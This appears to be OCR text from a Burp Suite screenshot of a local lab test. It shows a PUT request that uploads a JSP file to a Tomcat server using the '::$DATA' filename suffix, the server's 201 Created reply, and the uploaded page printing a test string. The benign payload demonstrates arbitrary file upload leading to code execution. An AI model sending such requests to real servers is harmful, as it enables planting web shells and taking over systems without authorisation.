 127.0.0.1:8081/3.jsp
HelloWorld3333
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具
1 × 2 × 4 × 6 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 PUT /3.jsp::$DATA HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Length: 34
18
19 <%out.println("HelloWorld3333");%>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 13 May 2025 09:57
5 Connection: close
6
7